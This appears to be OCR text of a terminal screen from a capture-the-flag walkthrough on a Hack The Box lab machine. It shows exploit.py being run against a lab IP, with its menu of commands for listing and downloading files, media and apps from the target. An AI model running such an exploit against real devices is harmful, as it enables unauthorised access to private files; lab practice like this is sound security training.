 Applications Places System Thu Oct 28, 21:03
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ vi exploit.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py
USAGE exploit.py <command> <IP> [file to download]
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py fsda
USAGE exploit.py <command> <IP> [file to download]
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py fsda 10.10.10.247
[-] WRONG COMMAND!
Available commands :
  listFiles         : List all Files.
  listPics          : List all Pictures.
  listVideos        : List all videos.
  listAudios        : List all audios.
  listApps          : List Applications installed.
  listAppsSystem    : List System apps.
  listAppsPhone     : List Communication related apps.
  listAppsSdcard    : List apps on the SDCard.
  listAppsAll       : List all Application.
  getFile           : Download a file.
       : Get device info.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/explore]
└──╼ [★]$ python3 exploit.py 10.10.10.247
[0] 0:openvpn  1:bash- 2:bash* "parrot" 21:03 28-Oct-21